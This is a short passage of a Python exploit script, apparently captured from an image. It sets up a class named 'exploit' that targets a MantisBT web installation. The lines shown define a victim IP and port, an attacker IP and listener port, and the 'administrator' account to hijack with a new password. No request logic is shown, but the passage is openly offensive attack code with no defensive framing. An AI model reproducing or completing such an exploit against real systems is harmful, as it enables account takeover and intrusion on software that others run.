 53 class exploit():
54     def __init__(self):
55         self.s = requests.Session()
56         self.headers = dict() # Initialize the headers dictionary
57         self.RHOST = "192.168.216.84" # Victim IP
58         self.RPORT = "80" # Victim port
59         self.LHOST = "192.168.45.5" # Attacker IP
60         self.LPORT = "443" # Attacker Port
61         self.verify_user_id = "1" # User id for the target account
62         self.realname = "administrator" # Username to hijack
63         self.passwd = "password" # New password after account hijack
64         self.mantisLoc = "/mantisbt" # Location of mantis in URL